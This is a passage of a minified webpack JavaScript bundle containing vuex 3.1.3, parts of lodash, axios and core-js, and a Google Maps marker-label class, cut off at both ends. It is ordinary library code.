Ar(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(e=Jf(e),n=e<0?n.dropRight(-e):n.take(e-t)),n)},Ar.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Ar.prototype.toArray=function(){return this.take(z)},Ti(Ar.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=wr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);i&&(wr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof Ar,c=s[0],f=u||cf(e),l=function(t){var e=i.apply(wr,jn([t],s));return r&&p?e[0]:e};f&&n&&"function"==typeof c&&1!=c.length&&(u=f=!1);var p=this.__chain__,h=!!this.__actions__.length,d=a&&!p,v=u&&!h;if(!a&&f){e=v?e:new Ar(this);var g=t.apply(e,s);return g.__actions__.push({func:Gu,args:[l],thisArg:o}),new Cr(g,p)}return d&&v?t.apply(this,s):(g=this.thru(l),d?r?g.value()[0]:g.value():g)})})),xn(["pop","push","shift","sort","splice","unshift"],(function(t){var e=ae[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);wr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(cf(i)?i:[],t)}return this[n]((function(n){return e.apply(cf(n)?n:[],t)}))}})),Ti(Ar.prototype,(function(t,e){var n=wr[e];if(n){var r=n.name+"";le.call(cn,r)||(cn[r]=[]),cn[r].push({name:e,func:n})}})),cn[_a(o,b).name]=[{name:"wrapper",func:o}],Ar.prototype.clone=Er,Ar.prototype.reverse=jr,Ar.prototype.value=Lr,wr.prototype.at=Zu,wr.prototype.chain=Ju,wr.prototype.commit=Ku,wr.prototype.next=Yu,wr.prototype.plant=Qu,wr.prototype.reverse=tc,wr.prototype.toJSON=wr.prototype.valueOf=wr.prototype.value=ec,wr.prototype.first=wr.prototype.head,Ae&&(wr.prototype[Ae]=Xu),wr},Or=kr();un._=Or,i=function(){return Or}.call(e,n,e,r),i===o||(r.exports=i)}).call(this)}).call(this,n("c8ba"),n("62e4")(t))},"2f62":function(t,e,n){"use strict";(function(t){
/**
 * vuex v3.1.3
 * (c) 2020 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}n.d(e,"d",(function(){return $})),n.d(e,"c",(function(){return I})),n.d(e,"b",(function(){return M}));var i="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function a(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){o.emit("vuex:mutation",t,e)})))}function s(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function u(t){return null!==t&&"object"===typeof t}function c(t){return t&&"function"===typeof t.then}function f(t,e){return function(){return t(e)}}var l=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},p={namespaced:{configurable:!0}};p.namespaced.get=function(){return!!this._rawModule.namespaced},l.prototype.addChild=function(t,e){this._children[t]=e},l.prototype.removeChild=function(t){delete this._children[t]},l.prototype.getChild=function(t){return this._children[t]},l.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},l.prototype.forEachChild=function(t){s(this._children,t)},l.prototype.forEachGetter=function(t){this._rawModule.getters&&s(this._rawModule.getters,t)},l.prototype.forEachAction=function(t){this._rawModule.actions&&s(this._rawModule.actions,t)},l.prototype.forEachMutation=function(t){this._rawModule.mutations&&s(this._rawModule.mutations,t)},Object.defineProperties(l.prototype,p);var h=function(t){this.register([],t,!1)};function d(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;d(t.concat(r),e.getChild(r),n.modules[r])}}h.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},h.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},h.prototype.update=function(t){d([],this.root,t)},h.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new l(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&s(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},h.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)};var v;var g=function(t){var e=this;void 0===t&&(t={}),!v&&"undefined"!==typeof window&&window.Vue&&L(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new h(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new v,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,s=o.dispatch,u=o.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return u.call(i,t,e,n)},this.strict=r;var c=this._modules.root.state;w(this,c,[],this._modules.root),b(this,c),n.forEach((function(t){return t(e)}));var f=void 0!==t.devtools?t.devtools:v.config.devtools;f&&a(this)},m={state:{configurable:!0}};function y(t,e){return e.indexOf(t)<0&&e.push(t),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function _(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;w(t,n,[],t._modules.root,!0),b(t,n,e)}function b(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};s(i,(function(e,n){o[n]=f(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var a=v.config.silent;v.config.silent=!0,t._vm=new v({data:{$$state:e},computed:o}),v.config.silent=a,t.strict&&A(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),v.nextTick((function(){return r.$destroy()})))}function w(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=E(e,n.slice(0,-1)),u=n[n.length-1];t._withCommit((function(){v.set(s,u,r.state)}))}var c=r.context=x(t,a,n);r.forEachMutation((function(e,n){var r=a+n;O(t,r,e,c)})),r.forEachAction((function(e,n){var r=e.root?n:a+n,i=e.handler||e;S(t,r,i,c)})),r.forEachGetter((function(e,n){var r=a+n;C(t,r,e,c)})),r.forEachChild((function(r,o){w(t,e,n.concat(o),r,i)}))}function x(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=j(n,r,i),a=o.payload,s=o.options,u=o.type;return s&&s.root||(u=e+u),t.dispatch(u,a)},commit:r?t.commit:function(n,r,i){var o=j(n,r,i),a=o.payload,s=o.options,u=o.type;s&&s.root||(u=e+u),t.commit(u,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return k(t,e)}},state:{get:function(){return E(t.state,n)}}}),i}function k(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function O(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))}function S(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return c(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))}function C(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function A(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function E(t,e){return e.reduce((function(t,e){return t[e]}),t)}function j(t,e,n){return u(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function L(t){v&&t===v||(v=t,r(v))}m.state.get=function(){return this._vm._data.$$state},m.state.set=function(t){0},g.prototype.commit=function(t,e,n){var r=this,i=j(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),u=this._mutations[o];u&&(this._withCommit((function(){u.forEach((function(t){t(a)}))})),this._subscribers.slice().forEach((function(t){return t(s,r.state)})))},g.prototype.dispatch=function(t,e){var n=this,r=j(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(a,n.state)}))}catch(c){0}var u=s.length>1?Promise.all(s.map((function(t){return t(o)}))):s[0](o);return u.then((function(t){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(a,n.state)}))}catch(c){0}return t}))}},g.prototype.subscribe=function(t){return y(t,this._subscribers)},g.prototype.subscribeAction=function(t){var e="function"===typeof t?{before:t}:t;return y(e,this._actionSubscribers)},g.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},g.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},g.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),w(this,this.state,t,this._modules.get(t),n.preserveState),b(this,this.state)},g.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=E(e.state,t.slice(0,-1));v.delete(n,t[t.length-1])})),_(this)},g.prototype.hotUpdate=function(t){this._modules.update(t),_(this,!0)},g.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(g.prototype,m);var T=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=F(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),$=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=F(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),I=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||F(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),M=N((function(t,e){var n={};return D(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=F(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),P=function(t){return{mapState:T.bind(null,t),mapGetters:I.bind(null,t),mapMutations:$.bind(null,t),mapActions:M.bind(null,t)}};function D(t){return R(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function R(t){return Array.isArray(t)||u(t)}function N(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function F(t,e,n){var r=t._modulesNamespaceMap[n];return r}var z={Store:g,install:L,version:"3.1.3",mapState:T,mapMutations:$,mapGetters:I,mapActions:M,createNamespacedHelpers:P};e["a"]=z}).call(this,n("c8ba"))},"30b5":function(t,e,n){"use strict";var r=n("c532");function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))})))})),o=a.join("&")}if(o){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},"342f":function(t,e,n){var r=n("d066");t.exports=r("navigator","userAgent")||""},"35a1":function(t,e,n){var r=n("f5df"),i=n("dc4a"),o=n("3f8c"),a=n("b622"),s=a("iterator");t.exports=function(t){if(void 0!=t)return i(t,s)||i(t,"@@iterator")||o[r(t)]}},3729:function(t,e,n){var r=n("9e69"),i=n("00fd"),o=n("29f3"),a="[object Null]",s="[object Undefined]",u=r?r.toStringTag:void 0;function c(t){return null==t?void 0===t?s:a:u&&u in Object(t)?i(t):o(t)}t.exports=c},"375a":function(t,e,n){var r=n("b20a"),i=r((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}));t.exports=i},"37e8":function(t,e,n){var r=n("83ab"),i=n("aed9"),o=n("9bf2"),a=n("825a"),s=n("fc6a"),u=n("df75");e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=u(e),c=i.length,f=0;while(c>f)o.f(t,n=i[f++],r[n]);return t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"3a9b":function(t,e,n){var r=n("e330");t.exports=r({}.isPrototypeOf)},"3bbe":function(t,e,n){var r=n("da84"),i=n("1626"),o=r.String,a=r.TypeError;t.exports=function(t){if("object"==typeof t||i(t))return t;throw a("Can't set "+o(t)+" as a prototype")}},"3ca3":function(t,e,n){"use strict";var r=n("6547").charAt,i=n("577e"),o=n("69f3"),a=n("7dd0"),s="String Iterator",u=o.set,c=o.getterFor(s);a(String,"String",(function(t){u(this,{type:s,string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?{value:void 0,done:!0}:(t=r(n,i),e.index+=t.length,{value:t,done:!1})}))},"3f8c":function(t,e){t.exports={}},"408a":function(t,e,n){var r=n("e330");t.exports=r(1..valueOf)},"40d5":function(t,e,n){var r=n("d039");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"428f":function(t,e,n){var r=n("da84");t.exports=r},4362:function(t,e,n){e.nextTick=function(t){var e=Array.prototype.slice.call(arguments);e.shift(),setTimeout((function(){t.apply(null,e)}),0)},e.platform=e.arch=e.execPath=e.title="browser",e.pid=1,e.browser=!0,e.env={},e.argv=[],e.binding=function(t){throw new Error("No such module. (Possibly not yet loaded)")},function(){var t,r="/";e.cwd=function(){return r},e.chdir=function(e){t||(t=n("df7c")),r=t.resolve(e,r)}}(),e.exit=e.kill=e.umask=e.dlopen=e.uptime=e.memoryUsage=e.uvCounters=function(){},e.features={}},"44ad":function(t,e,n){var r=n("da84"),i=n("e330"),o=n("d039"),a=n("c6b6"),s=r.Object,u=i("".split);t.exports=o((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==a(t)?u(t,""):s(t)}:s},"44d2":function(t,e,n){var r=n("b622"),i=n("7c73"),o=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&o.f(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},"44de":function(t,e,n){var r=n("da84");t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"47d1":function(t,e,n){"use strict";function r(t,e){for(let n in e.prototype)t.prototype[n]=e.prototype[n]}function i(t){t=t||window.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0,t.preventDefault?t.preventDefault():t.returnValue=!1}function o(t){t=t||window.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function a(t,e){const n=Object.assign({},t);return e.forEach(t=>delete n[t]),n}class s{constructor(){r(s,google.maps.OverlayView)}}const u="block",c="none",f="absolute",l="pointer",p="marker-label",h="marker-label-event",d="0.01";class v extends s{constructor({clickable:t=!0,cursor:e=l,draggable:n=!0,labelAnchor:r=new google.maps.Point(0,0),labelClass:i=p,labelContent:o,position:a,opacity:s=1,map:u,labelZIndexOffset:c=1,visible:f=!0,zIndex:h=0}){super(),this.createElements(),this.anchor=r,this.content=o,this.className=i,this.clickable=t,this.cursor=e,this.draggable=n,a instanceof google.maps.LatLng?this.position=a:this.position=new google.maps.LatLng(a),this.opacity=s,this.visible=f,this.zIndex=h,this.zIndexOffset=c,u&&this.setMap(u)}set content(t){"string"===typeof t?(this.labelDiv.innerHTML=t,this.eventDiv.innerHTML=t):(this.labelDiv.innerHTML="",this.labelDiv.appendChild(t),this.eventDiv.innerHTML="",this.eventDiv.appendChild(t.cloneNode(!0)))}get className(){return this.labelDiv.className}set className(t){this.labelDiv.className=t,this.labelDiv.classList.add(p),this.eventDiv.className=t,this.eventDiv.classList.add(h)}set cursor(t){this.hoverCursor=t,this.isInteractive&&(this.eventDiv.style.cursor=t)}get cursor(){return this.isInteractive?this.hoverCursor:"inherit"}get isInteractive(){return this.draggable||this.clickable}set opacity(t){this.labelDiv.style.opacity=String(t)}set title(t){this.eventDiv.title=t}set visible(t){t?(this.labelDiv.style.display=u,this.eventDiv.style.display=u):(this.labelDiv.style.display=c,this.eventDiv.style.display=c)}onAdd(){this.getPanes().markerLayer.appendChild(this.labelDiv),this.getPanes().overlayMouseTarget.appendChild(this.eventDiv)}draw(){const t=this.getProjection().fromLatLngToDivPixel(this.position),e=Math.round(t.x+this.anchor.x),n=Math.round(t.y+this.anchor.y);this.labelDiv.style.left=e+"px",this.labelDiv.style.top=n+"px",this.eventDiv.style.left=this.labelDiv.style.left,this.eventDiv.style.top=this.labelDiv.style.top;const r=(this.zIndex||Math.ceil(t.y))+this.zIndexOffset;this.labelDiv.style.zIndex=String(r),this.eventDiv.style.zIndex=String(r),this.eventDiv.style.display=this.isInteractive?this.eventDiv.style.display:c,this.eventDiv.style.cursor=this.cursor}addDomListener(t,e){return google.maps.event.addDomListener(this.eventDiv,t,e)}onRemove(){this.labelDiv.parentNode.removeChild(this.labelDiv),this.eventDiv.parentNode.removeChild(this.eventDiv)}createElements(){this.labelDiv=document.createElement("div"),this.eventDiv=document.createElement("div"),this.labelDiv.classList.add(p),this.labelDiv.classList.add(h),this.labelDiv.style.position=f,this.eventDiv.style.position=f,this.eventDiv.style.opacity=d}}class g{constructor(t){r(g,google.maps.Marker),google.maps.Marker.call(this,t)}}const m="click",y="dblclick",_="drag",b="dragend",w="dragstart",x="mousedown",k="mousemove",O="mouseover",S="mouseout",C="mouseup";class A extends g{constructor(t){super(a(t,["labelAnchor","labelZIndexOffset","labelClass","labelContent"])),this.isTouchScreen=!1,this.isDraggingLabel=!1,this.isMouseDownOnLabel=!1,this.shouldIgnoreClick=!1,this.label=new v(Object.assign({},t)),this.propertyListeners=[google.maps.event.addListener(this,"clickable_changed",this.handleClickableOrDraggableChange),google.maps.event.addListener(this,"cursor_changed",()=>{this.label.cursor=this.getCursor()}),google.maps.event.addListener(this,"draggable_changed",this.handleClickableOrDraggableChange),google.maps.event.addListener(this,"position_changed",()=>{this.label.position=this.getPosition()}),google.maps.event.addListener(this,"opacity_changed",()=>{this.label.opacity=this.getOpacity()}),google.maps.event.addListener(this,"title_changed",()=>{this.label.title=this.getTitle()}),google.maps.event.addListener(this,"visible_changed",()=>{this.label.visible=this.getVisible()}),google.maps.event.addListener(this,"zindex_changed",()=>{this.label.zIndex=this.getZIndex(),this.label.draw()})]}get isInteractive(){return this.getClickable()||this.getDraggable()}get labelClass(){return this.label.className}set labelClass(t){this.label.className=t}setMap(t){super.setMap(t),setTimeout(()=>{this.label.setMap(t),this.removeInteractiveListeners(),t&&this.addInteractiveListeners()})}handleClickableOrDraggableChange(){this.label.clickable=this.getClickable(),this.label.draggable=this.getDraggable(),this.isInteractive?this.addInteractiveListeners():this.removeInteractiveListeners()}removeInteractiveListeners(){this.interactiveListeners&&(this.interactiveListeners.forEach(t=>google.maps.event.removeListener(t)),this.interactiveListeners=null)}addInteractiveListeners(){if(!this.interactiveListeners){if(!this.getMap())return;this.interactiveListeners=[this.label.addDomListener(O,t=>{this.isTouchScreen||(google.maps.event.trigger(this,O,{latLng:this.getPosition()}),i(t))}),this.label.addDomListener(S,t=>{this.isTouchScreen||(this.mouseOutTimeout&&clearTimeout(this.mouseOutTimeout),this.isMouseDownOnLabel?this.mouseOutTimeout=setTimeout(()=>{this.isMouseDownOnLabel&&(this.isMouseDownOnLabel=!1,google.maps.event.trigger(this,C,{latLng:this.getPosition()}),this.isDraggingLabel&&(this.isDraggingLabel=!1,this.shouldIgnoreClick=!0,google.maps.event.trigger(this,b,{latLng:this.getPosition()}))),google.maps.event.trigger(this,S,{latLng:this.getPosition()})},200):google.maps.event.trigger(this,S,{latLng:this.getPosition()}),i(t))}),this.label.addDomListener(x,t=>{this.isDraggingLabel=!1,this.isMouseDownOnLabel=!0,google.maps.event.trigger(this,x,{latLng:this.getPosition()}),this.isTouchScreen||i(t)}),this.label.addDomListener(C,t=>{const e={latLng:this.getPosition()};this.isMouseDownOnLabel&&(this.isMouseDownOnLabel=!1,google.maps.event.trigger(this,C,e),this.isDraggingLabel&&(this.isDraggingLabel=!1,this.shouldIgnoreClick=!0,google.maps.event.trigger(this,b,e)),this.getDraggable()||i(t))}),this.label.addDomListener(m,t=>{this.shouldIgnoreClick?this.shouldIgnoreClick=!1:google.maps.event.trigger(this,m,{latLng:this.getPosition()}),i(t)}),this.label.addDomListener(y,t=>{google.maps.event.trigger(this,y,{latLng:this.getPosition()}),i(t)}),google.maps.event.addListener(this.getMap(),k,t=>{if(this.isMouseDownOnLabel&&this.getDraggable())if(this.isDraggingLabel){const e=new google.maps.LatLng(t.latLng.lat()-this.eventOffset.y,t.latLng.lng()-this.eventOffset.x);google.maps.event.trigger(this,_,Object.assign(Object.assign({},t),{latLng:e}))}else this.isDraggingLabel=!0,this.eventOffset=new google.maps.Point(t.latLng.lng()-this.getPosition().lng(),t.latLng.lat()-this.getPosition().lat()),google.maps.event.trigger(this,w,Object.assign(Object.assign({},t),{latLng:this.getPosition()}))}),google.maps.event.addListener(this,w,()=>{this.label.zIndex=1e6}),google.maps.event.addListener(this,_,({latLng:t})=>{this.setPosition(t)}),google.maps.event.addListener(this,b,()=>{this.label.zIndex=this.getZIndex(),this.label.draw()}),this.label.addDomListener("touchstart",t=>{this.isTouchScreen=!0,o(t)}),this.label.addDomListener("touchmove",t=>{o(t)}),this.label.addDomListener("touchend",t=>{o(t)})]}}}e["a"]=A},4840:function(t,e,n){var r=n("825a"),i=n("5087"),o=n("b622"),a=o("species");t.exports=function(t,e){var n,o=r(t).constructor;return void 0===o||void 0==(n=r(o)[a])?e:i(n)}},"485a":function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("1626"),a=n("861d"),s=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&o(n=t.toString)&&!a(r=i(n,t)))return r;if(o(n=t.valueOf)&&!a(r=i(n,t)))return r;if("string"!==e&&o(n=t.toString)&&!a(r=i(n,t)))return r;throw s("Can't convert object to primitive value")}},4930:function(t,e,n){var r=n("2d00"),i=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"4a7b":function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function a(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function u(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return r.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=c[t]||o,i=e(t);r.isUndefined(i)&&e!==u||(n[t]=i)})),n}},"4caa":function(t,e,n){var r=n("a919"),i=n("76dd"),o=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a="\\u0300-\\u036f",s="\\ufe20-\\ufe2f",u="\\u20d0-\\u20ff",c=a+s+u,f="["+c+"]",l=RegExp(f,"g");function p(t){return t=i(t),t&&t.replace(o,r).replace(l,"")}t.exports=p},"4d64":function(t,e,n){var r=n("fc6a"),i=n("23cb"),o=n("07fa"),a=function(t){return function(e,n,a){var s,u=r(e),c=o(u),f=i(a,c);if(t&&n!=n){while(c>f)if(s=u[f++],s!=s)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"4dae":function(t,e,n){var r=n("da84"),i=n("23cb"),o=n("07fa"),a=n("8418"),s=r.Array,u=Math.max;t.exports=function(t,e,n){for(var r=o(t),c=i(e,r),f=i(void 0===n?r:n,r),l=s(u(f-c,0)),p=0;c<f;c++,p++)a(l,p,t[c]);return l.length=p,l}},"4de4":function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").filter,o=n("1dde"),a=o("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(t,e,n){"use strict";var r=n("da84"),i=n("0366"),o=n("c65b"),a=n("7b0b"),s=n("9bdd"),u=n("e95a"),c=n("68ee"),f=n("07fa"),l=n("8418"),p=n("9a1f"),h=n("35a1"),d=r.Array;t.exports=function(t){var e=a(t),n=c(this),r=arguments.length,v=r>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,r>2?arguments[2]:void 0));var m,y,_,b,w,x,k=h(e),O=0;if(!k||this==d&&u(k))for(m=f(e),y=n?new this(m):d(m);m>O;O++)x=g?v(e[O],O):e[O],l(y,O,x);else for(b=p(e,k),w=b.next,y=n?new this:[];!(_=o(w,b)).done;O++)x=g?s(b,v,[_.value,O],!0):_.value,l(y,O,x);return y.length=O,y}},5087:function(t,e,n){var r=n("da84"),i=n("68ee"),o=n("0d51"),a=r.TypeError;t.exports=function(t){if(i(t))return t;throw a(o(t)+" is not a constructor")}},"50c4":function(t,e,n){var r=n("5926"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},5270:function(t,e,n){"use strict";var r=n("c532"),i=n("c401"),o=n("2e67"),a=n("2444"),s=n("7a77");function u(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){u(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e}),(function(e){return 